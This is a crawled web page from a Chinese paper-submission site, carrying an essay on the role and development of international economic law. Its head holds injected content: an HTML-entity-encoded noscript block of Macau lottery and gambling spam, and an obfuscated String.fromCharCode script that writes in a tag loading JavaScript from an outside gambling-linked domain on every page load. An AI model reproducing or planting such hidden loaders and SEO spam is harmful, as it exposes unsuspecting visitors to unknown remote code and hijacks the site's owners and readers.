

--- FILE ---
content_type: text/html
request_url: http://www.zglwb.com/a/lwzx/faxue/3611.html
body_size: 10931
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
    <noscript><title>&#50;&#111;&#50;&#52;&#28595;&#38376;&#27491;&#29256;&#31934;&#20934;&#36164;&#26009;&#45;&#50;&#48;&#50;&#52;&#28595;&#38376;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#45;&#50;&#48;&#50;&#52;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#45;&#50;&#48;&#50;&#52;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#45;&#50;&#48;&#50;&#48;&#24180;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#35760;&#24405;&#45;&#39532;&#38797;&#23665;&#79;&#75;&#35770;&#22363;</title>
<meta name="keywords" content="&#50;&#111;&#50;&#52;&#28595;&#38376;&#27491;&#29256;&#31934;&#20934;&#36164;&#26009;&#45;&#50;&#48;&#50;&#52;&#28595;&#38376;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#45;&#50;&#48;&#50;&#52;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#45;&#50;&#48;&#50;&#52;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#45;&#50;&#48;&#50;&#48;&#24180;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#35760;&#24405;&#45;&#39532;&#38797;&#23665;&#79;&#75;&#35770;&#22363;"/>
<meta name="description" content="&#50;&#48;&#50;&#52;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#12304;&#50;&#48;&#50;&#52;&#9917;&#65039;&#27431;&#27954;&#26479;&#25512;&#33616;&#23448;&#32593;&#12304;&#120;&#116;&#54;&#54;&#56;&#54;&#46;&#99;&#111;&#109;&#12305;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#52;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#48;&#49;&#52;&#57;&#54;&#50;&#46;&#99;&#963;&#109;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#52;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#52;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#52;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#52;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#52;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#52;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#52;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#52;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#51;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#52;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#52;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#52;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#52;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#51;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#52;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#52;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#52;&#65292;&#50;&#48;&#50;&#52;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#48;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#52;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,119,119,46,120,116,54,54,56,54,46,118,105,112,47,120,116,54,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><!-- xt=window --><!-- IqWGPw2=window -->
<title>浅析国际经济法对当今世界的影响_论文榜</title>
    <meta name="keywords" content="国际经济法；公平互利；经济全球化" />
    <meta name="description" content="随着经济全球化的发展，社会经济环境发生了很大的变化。不论这个趋势如何影响整个中国乃至世界。公平互利作为国际经济法的重要基本原则，都会对其起着重要的作用。本文将从国际经济法的职能，国际经济法的发展以及国际经济法的重要性阐述国际经济法对世界经济" />
    <link href="/templets/default/style/dedecms.css" rel="stylesheet" media="screen" type="text/css" />
    <link href="/templets/default/style/new.css" rel="stylesheet" media="screen" type="text/css" />
    <script language="javascript" type="text/javascript" src="/include/dedeajax2.js"></script>
    <script language="javascript" type="text/javascript">
        <!--function CheckLogin(){	  var taget_obj = document.getElementById('_ajax_feedback');	  myajax = new DedeAjax(taget_obj,false,false,'','','');	  myajax.SendGet2("/member/ajax_feedback.php");	  DedeXHTTP = null;}-->
    </script>
</head>

<body class="articleview">
    <div style="MARGIN: 0px auto; padding-left:10px; padding-right:10px; width:960px; background-color:#FFFFFF;"><script type="text/javascript" src="http://s.union.360.cn/4032.js"></script>
<DIV id="head">
	<DIV class="id">欢迎来到论文榜--权威投稿辅导平台，我们为您提供专业的投稿咨询和辅导</DIV>
	<DIV class="id_txt">
		<SPAN style="PADDING-RIGHT: 5px; FLOAT: left; PADDING-TOP: 8px"><IMG border=0 src="/templets/default/images/new/swsy.gif"></SPAN>
		<SPAN style="PADDING-RIGHT: 15px; FLOAT: left; PADDING-TOP: 6px">
			<A onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.zglwb.com');"
			href="http://www.zglwb.com/">设为首页</A></SPAN>
		<SPAN style="PADDING-RIGHT: 4px; FLOAT: left; PADDING-TOP: 8px"><IMG border=0 src="/templets/default/images/new/icon_map.gif"></SPAN>
		<SPAN style="PADDING-RIGHT: 15px; FLOAT: left; PADDING-TOP: 6px">
			<!--<A class=gray href="http://new.zglwb.com/" target=_blank>进入新版</A></SPAN>-->
	</DIV>
</DIV>
<DIV class="logo">
	<DIV class=logo_img><a href="http://www.zglwb.com" title="论文榜"><IMG border=0 src="/templets/default/images/new/logo.gif"></a></DIV>
	<DIV class=logo_nav>
	<UL>
	  <LI><A class=gray href="/a/qikanzonglan/" target=_blank>期刊专区</A></LI>
	  <LI><A class=gray href="/a/lwzx/" target=_blank>论文专区</A></LI>
	</UL></DIV>
	<DIV class=logo_ad>
		<table border="0" width="590" style="margin-left:20px;">
		<tr>
			<td><a href="/a/qikanyanzheng/" title="期刊鉴别" >
				<img src="/templets/default/images/new/qkjb.jpg" alt="期刊鉴别" width="50" height="50" /></a></td>
			<td><a href="/a/lwjc/" title="论文检测" >
				<img src="/templets/default/images/new/lwjc.jpg" alt="论文检测" width="50" height="50" /></a></td>
			<td><a href="/a/lwzx/" title="免费论文" >
				<img src="/templets/default/images/new/mflw.jpg" alt="免费论文" width="50" height="50" /></a></td>
			<td><a href="/a/qikanzonglan/" title="特惠期刊" >
				<img src="/templets/default/images/new/thqk.jpg" alt="特惠期刊" width="50" height="50" /></a></td>
			<td><a href="/a/ywjd/" title="学术答疑" >
				<img src="/templets/default/images/new/xsdy.jpg" alt="学术答疑" width="50" height="50" /></a></td>
			<td><a href="/a/fuwuliucheng/" title="发表流程" >
				<img src="/templets/default/images/new/fblc.jpg" alt="发表流程" width="50" height="50" /></a></td>
		</tr>
		<tr style="font-size:12px;">
			<td><a href="/a/qikanyanzheng/" title="期刊鉴别" >期刊鉴别</a></td>
			<td><a href="/a/lwjc/" title="论文检测" >论文检测</a></td>
			<td><a href="/a/lwzx/" title="免费论文" >免费论文</a></td>
			<td><a href="/a/qikanzonglan/" title="特惠期刊" >特惠期刊</a></td>
			<td><a href="/a/ywjd/" title="学术答疑" >学术答疑</a></td>
			<td><a href="/a/fuwuliucheng/" title="发表流程" >发表流程</a></td>
		</tr>
		</table>
	</DIV>
</DIV>
<div class="header">
	<!-- //菜单 -->
	<div class="blue w963">
  	<div class="top" style="height:72px;">
		<div id="navMenu">
			<ul>
				<li><a href='/' target="_blank"><span>首页</span></a></li>
				<li class='hover'><a href='/a/lwzx/'  rel='dropmenu1'><span>论文中心</span></a></li>
					<li><a href='/a/qikanzonglan/'  rel='dropmenu15'><span>期刊总览</span></a></li>
				
					<li><a href='/a/cztd/' ><span>诚信通道</span></a></li>
				
					<li><a href='/a/zxll/'  rel='dropmenu41'><span>稿件专栏</span></a></li>
				
					<li><a href='/a/ywjd/' ><span>学术答疑</span></a></li>
				
					<li><a href='/a/fuwuliucheng/' ><span>服务流程</span></a></li>
				
			</ul>
			<A href="tencent://message/?uin=1017995058&Site=zglwb.com&Menu=yes" target=blank>
			<img src="/templets/default/images/new/navR.jpg" align="right" width="219" height="44" alt="" />
			</A>
		</div>
		<DIV class=head_title2>
			<div class="search">
			  <form  name="formsearch" action="/plus/search.php">
				<div class="form">
				  <h4>搜索</h4>
				   <input type="hidden" name="kwtype" value="0" />
				   <input name="q" type="text" class="search-keyword" id="search-keyword" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}"  onblur="if(this.value==''){this.value='在这里搜索...';}" />
				   <select name="searchtype" class="search-option" id="search-option">
					   <option value="title" selected='1'>检索标题</option>
					   <option value="titlekeyword">智能模糊</option>
				   </select>
				  <button type="submit" class="search-submit">搜索</button>
				</div>
				</form>
				<div class="tags">
				  <ul>
				  
				  </ul>
				</div>
			</div><!-- //search -->
			<div style="float:right; background-color:#c6c17d; padding-right:10px; margin-top:3px; width:540px;">
				<img src="/templets/default/images/new/navM2.jpg" align="left" width="26" height="28" alt="" />
				<UL>
				  <LI class=head_tit_txt2><A href="/a/lwzx/jiaoyu">教育论文</A></LI><LI class=head_tit_line2>|</LI>
				  <LI class=head_tit_txt2><A href="/a/lwzx/jingji">经济论文</A></LI><LI class=head_tit_line2>|</LI>
				  <LI class=head_tit_txt2><A href="/a/lwzx/keji">科技论文</A></LI><LI class=head_tit_line2>|</LI>
				  <LI class=head_tit_txt2><A href="/a/lwzx/caihui">财会论文</A></LI><LI class=head_tit_line2>|</LI>
				  <LI class=head_tit_txt2><A href="/a/lwzx/guanli">管理论文</A></LI><LI class=head_tit_line2>|</LI>
				  <LI class=head_tit_txt2><A href="/a/lwzx/yixue">医学论文</A></LI><LI class=head_tit_line2>|</LI>
				  <LI class=head_tit_txt2><A href="/a/lwzx/faxue">法学论文</A></LI>
				</UL>
			</div>
		</DIV>
	</div><!-- top end -->
	</div>
</div>
        <!-- /header -->
        <div class="w960 center clear mt1">
            <div class="pleft">
                <div class="place"> <strong>当前位置:</strong> <a href='http://www.zglwb.com'></a> > <a href='/a/lwzx/'>论文中心</a> > <a href='/a/lwzx/faxue/'>法学论文</a> >  </div>
                <!-- /place -->
                <div class="viewbox">
                    <div class="title">
                        <h2>浅析国际经济法对当今世界的影响</h2>
                    </div>
                    <!-- /title -->
                    <div class="info"> <small>时间:</small>2013-10-16 16:02
                        <!-- <small>来源:</small>中国论文榜 <small>作者:</small>秦浩严 --><small>点击:</small>
                        <script src="/plus/count.php?view=yes&aid=3611&mid=2" type='text/javascript' language="javascript"></script> 次</div>
                    <!-- /info -->
                        <div class="intro">随着经济全球化的发展，社会经济环境发生了很大的变化。不论这个趋势如何影响整个中国乃至世界。公平互利作为国际经济法的重要基本原则，都会对其起着重要的作用。本文将从国际经济法的职能，国际经济法的发展以及国际经济法的重要性阐述国际经济法对世界经济</div> 
                        <div class="content">
                            <table width='100%'>
                                <tr>
                                    <td> <p>
	　　一、国际经济法的概念</p>
<p>
	　　国际经济法，是泛指调整国际经济关系的各种法律规范。它是调整国际经济关系的各法律规范的总称。公平互利原则作为国际经济法的重要基本原则，无论是从其概念、作用、效果、意义，都有其存在的必要性。</p>
<p>
	　　国际经济法在第二次世界大战之后发展起来，包括的内容也越来越广。由于学说不一，分为广义和狭义两个范围。广义的国际经济法其范围包括一切关于超越国界但是并涉及任何经济利益的交易和交往的法规和制度，不论进行交往和交易的主体小到个人、法人或跨国公司。大到国营金融机构、国际组织或机构、国家。打破了法律各部门的界限，强调了各部门的相互合作。狭义上的国际经济法是国际公法的一个特殊部门。凡是国际贸易中涉及的私法问题和国内法问题都不属于国际经济法的范畴，只是专门用来调整国际经济关系的新的法律分支。二、国际经济法的发展</p>
<p>
	　　21世纪之来，国际经济法学界的学着都在关注一个问题，即今后一个时期内国际经济法学的发展趋向问题。</p>
<p>
	　　法律制度的发展变化，经常是由于它赖以生存的社会的发展变化而引致的。国际经济法作为一个由各国的意见法律法规而综合起来的法律体系，要分析其在今后一个时期内发展变化的总体趋势，所以要从当前和今后国际经济发展的总体趋势和基本特点，及其对国际经济法产生的影响来探讨。（一）国际经济法统一趋势加强</p>
<p>
	　　2001年，中国加入WTO，逐渐熟悉并适应了经济全球化。经济全球化导致了一些必然的国际趋势，例如国家间在各方面联系的更加紧密，更加开放；以及为每个国家经济的发展，信息的发展以及科技等方面的发展创造了条件。在这个大趋势下，国家理所当然是当代的国际经济活动中最重要的主体，国家间合作的缺失将必然影响到经济全球化长远的协调发展。WTO作为一个贸易组织，处理家想扩大其职能范围，将一些不平等的只能体现发达国家利益的规则纳入WTO的体系，那么发展中国家和其他弱小国家在这些事项中的自主权实际上就被剥夺，主权和利益就会受到损害。所以国的是限于贸易或与贸易直接有关的问题，这就必将需要法律的约束。如果发达国际经济法有助于维护正常的国际经济秩序，防止个别霸权主义国家滥用权力，损害其他国家乃至国际社会整体的利益。（二）国际经济法律规范普遍使用性和权威性逐渐增强</p>
<p>
	　　80年代以来，国际经济贸易格局发生了显要的变化，世界各国在经济贸易中纷纷采取了相应的一些措施，首先以地理位置为条件，在一些国家范围内计划或制定一体化的自由贸易协定，建立区域自由贸易组织，形成共同的贸易市场。其次以各自区域性经济组织为基础，制订贸易协定，加强贸易保护主义，强化贸易壁垒，共同抵制外国产品对共同市场的冲击。&quot;例如&quot;北美自由贸易区&quot;；&quot;亚太经济组织&quot;以及&quot;欧盟&quot;。调整这些经济贸易开始主要是依靠国内法规范。随着组织的发展，国内法已经满足不了需要，于是，经济组织之间推行国际经济法势在必行。各经济组织的政策和法律规定，使我们能更好的运用国际经济法。</p>
<p>
	　　总体来看，WTO体制的产生更好的让国际经济法得到充分的运行，WTO规则已广泛涉及到贸易、金融等交易领域，而且发展一定会更加完善，这些规则对各成员方具有一定约束力。WTO及其规则在这些领域中发挥着重要的协调作用，有时甚至处于主导地位。传统的国际法，国际组织并没有立法权，国际组织通过的决议一般来说并不对其成员国具有强制力。随着国际实践的发展，法律拘束力特别是有些重要的决议是旨在宣告国际法原则和规范的，必须要具有法律效力，且有的决议在国际实践中已逐渐被接受，成为各国在国际经济交往中应遵守的准则，这是国际经济法发展历程中一个长足的进步。</p>
<p>
	　　（三）国际经济法促进了社会和谐，对缩小世界范围内的贫富差距起到一定作用</p>
<p>
	　　在经济全球化的环境中，欠发达国家在资源配置、科技、信息等方面处于不利地位，并且受到了国家综合实力等条件的制约，因此在定立国际条约国际法案方面处于劣势，在不公平的国际政治、法律和经济格局中，南北方国家贫富差距日趋扩大。国际经济法的出台有效的使这一问题得到了一定的改善。通过对经济运行中影响社会公平的经济问题的解决，国际经济法促进了经济发展和社会和谐。三、国际经济法的重要性</p>
<p>
	　　国际贸易是在世界范围内由于生产力的发展和国际分工的不断深化，不同国家和地区之间进行货物、服务的交换活动。它是随着各国之间贸易和经济往来日益增长以及国家对贸易和经济活动的干预日益加强而形成和发展的。国际经济法是在国际经贸往来越发繁荣的大背景下产生的，它是世界贸易格局形成和衍变的必然产物。</p>
<p>
	　　国际经济法的重要性在发展中国家体现得最为突出。国际经济法作为调整世界各国间贸易关系的部门法，它的作用和地位早已在众多的方面完整地展现，涉及到国际间法律、货币、投资、债券、金融等方面的纠纷与问题都是需要国际经济法这一法规来平衡的。如果能利用它，这样不仅发展中国家能加强自身的竞争力和与世界的交流的能力，还可以减轻世贸大国给他们施加的压力，为经济潮流翻腾下的国际市场争取一席之地。如今，随着现代国际社会中各国交往水平的提高，引起了国际经济关系的深刻而广泛的变化。就拿我们国家为例，国际经济法可以从法律上提供更佳的法律环境给外商投资。近几年来，越来越多的外商在中国投资，认真研究并学习有关国际投资和国际融资等方面的法律法规，有利于融资和其他引进外资合同的签订，有利于为外商投资提供更好的法律环境，从而更好地引进外商的投资。</p>
<p>
	　　当然，在中国市场同样存在着这些国际经济问题，例如倾销反倾销、贸易壁垒、知识产权壁垒和技术壁垒等问题，更是呈现出逐年上升的趋势，迫切的等待有关部门的解决。所以，要应对如此复杂和混乱的市场经济问题，法律是最重要且有效的手段，而国际经济法便是这一手段中最有力的一部分。</p>
<p>
	　　国际经济法使国家自给自足、独立自主的经济时代迅速结束，显然，它为经济全球化和世界一体化的出现提供了可能。从现实意义上说，它所包括的所有分支为国际间经济主体的投资、贸易、金融、货币、税收等活动提供了一个可供参考和遵守的法律依据。可以说，国际经济法是世界贸易的保护伞和守护神，它保障了国际经贸这部大机器的正常运转，维持了正常的世界秩序。</p>
<p>
	　　由此看来，国际经济法在国际贸易往来中的作用是不容忽视的。它的地位与国际经济本事是等价的。从它的调整范围不难看出，国际经济法是一系列国内、国际相关立法的集合，其触角已经遍布国际经贸的方方面面，成为国际经贸中的重要标准和调解工具。作为调节国际贸易关系的部门法，国际经济法的重要作用已经得到了充分的体现，尤其是对于发展中国家来说，只要能够对其进行合理的运用，就能够在减轻发达国家的贸易压力的同时提升本国产品的国际竞争力，从而在国际市场占据一席之地。</p>
<p>
	　　参考文献：</p>
<p>
	　　[1]朱晓勤.发展中国家与WTO法律制度研究[M].北京：北京大学出版社，2006.</p>
<p>
	　　[2]徐泉.国家经济主权论[M].北京：人民出版社，2006.</p>
<p>
	　　[3]陈宪光.当代国际关系教程[M].北京：知识产权出版社，2007.</p>
<p>
	　　[4]杨洁勉.国际体系转型和多边组织发展：中国的应对与抉择[M].北京：时事出版社，2007.</p>
<p>
	　　[5]陈安.国际经济法学刍言[M].北京：北京大学出版社，2005.</p>
<p>
	　　[6]余敏友，陈喜峰等.世贸组织保障措施协定解析[M].湖南：湖南科学技术出版社，2006.</p>
<p>
	&nbsp;</p>
  </td>
                                </tr>
                            </table>
                        </div>
                        <!-- /content -->
                        <div class="dede_pages">
                            <ul class="pagelist">  </ul>
                        </div>
                        <!-- /pages -->
                        <div class="clear"></div>
                        <hr />
                        <p style="font-size:14px; padding:10px 0px;"> 　　 论文榜（www.zglwb.com），是一个专门从事期刊推广、投稿辅导的网站。
                            <br /> 本站提供如何投稿辅导，寻求投稿辅导代理，快速投稿辅导，投稿辅导格式指导等解决方案：省级投稿辅导/国家级投稿辅导/核心期刊投稿辅导//职称投稿辅导。<br /><br />
                            <!--<font color="#FF0000" size="+1" style="line-height:25px;">	　投稿邮箱：zglwb365@126.com<br />	　在线咨询：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1017995058&site=zglwb.com&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:1017995058:52" alt="投稿辅导" title="投稿辅导"/>1017995058</a>、<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1006802563&site=zglwb.com&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:1006802563:52" alt="投稿辅导" title="投稿辅导"/>1006802563</a><br />	　在线咨询：<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=676845057&site=zglwb.com&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:676845057:52" alt="投稿辅导" title="投稿辅导"/>676845057</a>、<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=861685763&site=zglwb.com&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:861685763:52" alt="投稿辅导" title="投稿辅导"/>861685763</a><br />	　联系电话：15161199098	</font>-->
                        </p>
                        <hr />
                        <!-- /handle -->
                        <div class="context">
                            <ul>
                                <li>上一篇：<a href='/a/lwzx/faxue/3610.html'>从传播学视角看新生代农民工的政治整合</a> </li>
                                <li>下一篇：<a href='/a/lwzx/faxue/3612.html'>浅析拒不支付劳动报酬罪的量刑情节</a> </li>
                            </ul>
                        </div>
                        <!-- /context -->
                </div>
                <!-- /viewbox -->
            </div>
            <!-- //左边内容结束 -->
            <!-- //右边内容开始 -->
            <div class="pright"> 
                <div class="pright">
                    <div>
                        <dl class="tbox"> <dt><strong>栏目列表</strong></dt>
                            <dd>
                                <ul class="d6"> 
                                    <li><a href='/a/lwzx/jiaoyu/'>教育论文</a></li> 
                                    <li><a href='/a/lwzx/jingji/'>经济论文</a></li> 
                                    <li><a href='/a/lwzx/keji/'>科技论文</a></li> 
                                    <li><a href='/a/lwzx/caihui/'>财会论文</a></li> 
                                    <li><a href='/a/lwzx/guanli/'>管理论文</a></li> 
                                    <li><a href='/a/lwzx/yixue/'>医学论文</a></li> <li><a href='/a/lwzx/faxue/' class='thisclass'>法学论文</a></li>
                                    <li><a href='/a/lwzx/wenxue/'>文学论文</a></li> 
                                    <li><a href='/a/lwzx/gongye/'>工业论文</a></li> 
                                    <li><a href='/a/lwzx/jianzhu/'>建筑论文</a></li> 
                                    <li><a href='/a/lwzx/nongye/'>农业论文</a></li> 
                                    <li><a href='/a/lwzx/shuili/'>水利论文</a></li> 
                                    <li><a href='/a/lwzx/jisuanji/'>计算机论文</a></li> 
                                    <li><a href='/a/lwzx/sklw/'>社科论文</a></li> 
                                    <li><a href='/a/lwzx/xjlw/'>机械论文</a></li> 
                                    <li><a href='/a/lwzx/sthj/'>生态环境</a></li> 
                                    <li><a href='/a/lwzx/zxwh/'>中西文化</a></li>  </ul>
                            </dd>
                        </dl>
                    </div>
                    <div class="commend mt1">
                        <dl class="tbox light"> <dt class='light'><strong>联系方式</strong></dt>
                            <dd class='light'>
                                <ul class="d2"> <li>张老师联系QQ：<a target='_blank' href='http://wpa.qq.com/msgrd?v=3&uin=1017995058&site=zglwb.com&menu=yes'><img border='0' src='http://wpa.qq.com/pa?p=2:1017995058:52' alt='论文发表' title='论文发表'/>1017995058</a></li>
<li>赵老师联系QQ：<a target='_blank' href='http://wpa.qq.com/msgrd?v=3&uin=1006802563&site=zglwb.com&menu=yes'><img border='0' src='http://wpa.qq.com/pa?p=2:1006802563:52' alt='论文发表' title='论文发表'/>1006802563</a></li>
<li>徐老师联系QQ：<a target='_blank' href='http://wpa.qq.com/msgrd?v=3&uin=676845057&site=zglwb.com&menu=yes'><img border='0' src='http://wpa.qq.com/pa?p=2:676845057:52' alt='论文发表' title='论文发表'/>676845057</a></li>
<li>贺老师联系QQ：<a target='_blank' href='http://wpa.qq.com/msgrd?v=3&uin=861685763&site=zglwb.com&menu=yes'><img border='0' src='http://wpa.qq.com/pa?p=2:861685763:52' alt='论文发表' title='论文发表'/>861685763</a></li>
<li>咨询热线：15161199098</li>
<li>投稿邮箱：zglwb365@126.com</li> </ul>
                            </dd>
                        </dl>
                    </div>
                    <!-- /commend -->
                    <div class="commend mt1">
                        <dl class="tbox light"> <dt class='light'><strong>推荐内容</strong></dt>
                            <dd class='light'>
                                <ul class="d4"> <li><a href="/a/lwzx/faxue/28515.html">新常态下创新驱动福建经济发展的理论与</a>
                                        <p>摘要：新常态：新就是有异于旧质；常态就是固有的状态。新常态就是不同以往的、相对稳...</p>
                                    </li>
<li><a href="/a/lwzx/faxue/19465.html">分析刑事案件中证人不愿作证的因素</a>
                                        <p>【内容提要】在我国的刑事案件侦破中，证人不愿作证的现象屡见不鲜，从取证的角度上看...</p>
                                    </li>
<li><a href="/a/lwzx/faxue/3611.html">浅析国际经济法对当今世界的影响</a>
                                        <p>随着经济全球化的发展，社会经济环境发生了很大的变化。不论这个趋势如何影响整个中国...</p>
                                    </li>
<li><a href="/a/lwzx/faxue/929.html">解析知识产权用益法律关系</a>
                                        <p>摘要:知识产权人及用益人对知识产品的占有都是准占有。对他人知识产品用益的权利，是...</p>
                                    </li>
<li><a href="/a/lwzx/faxue/18660.html">论行政监察制度中公众参与的必要性</a>
                                        <p>摘 要 群众路线是共产党最根本的工作路线，要求一切为了群众，一切依靠群众，从群众中...</p>
                                    </li>
<li><a href="/a/lwzx/faxue/5680.html">学习的永恒维度与永恒评价指标</a>
                                        <p>当代人以知识与技能为中心维度看学习、评价学习结果，将知识与技能以外其它智能与品质...</p>
                                    </li>
 </ul>
                            </dd>
                        </dl>
                    </div>
                    <!-- /commend -->
                    <div class="hot mt1">
                        <dl class="tbox light"> <dt class='light'><strong>热点内容</strong></dt>
                            <dd class='light'>
                                <ul class="c1 ico2"> <li><a href="/a/lwzx/faxue/6111.html">惩罚犯罪与保障人权</a></li>
<li><a href="/a/lwzx/faxue/5654.html">银行贷款合同中加速到期条款的法</a></li>
<li><a href="/a/lwzx/faxue/3683.html">危害食品药品安全违法犯罪问题研</a></li>
